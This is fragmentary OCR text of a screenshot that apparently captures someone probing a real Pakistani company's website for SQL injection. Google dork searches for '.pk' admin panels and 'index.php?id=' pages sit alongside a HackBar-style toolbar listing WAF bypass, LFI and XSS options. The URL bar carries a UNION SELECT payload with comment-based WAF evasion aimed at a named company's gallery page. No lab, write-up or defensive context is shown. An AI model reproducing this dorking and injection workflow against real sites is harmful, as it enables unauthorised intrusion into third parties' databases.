 Cyberfox
inurl:admin site .pk - Google ...
Admin Panel Vivekananda School
inurl index.php id= site:.pk - ...
Sabri Group of Companies
www.sabrigroup.pk/index.php?_a=gallery&id=15%20 /*!Union+*/Select 1,2,3--
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://www.sabrigroup.pk/index.php?_a=gallery&id=15 /*!Union+*/Select 1,2,3--
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX Base64 spacer
+92 42 36290001-4 info@sabris.pk
SGC
Home About Us Group of Companies SGC Events Our Portfolio Careers Contact Us
SGC
Sabri Group Of Compa
SGC
SGC Events
K-Jet 250 Machines Celebrations
250
250
Show desktop
38°C
Sunny
ENG
IN
12:52 PM
02-05-2022
7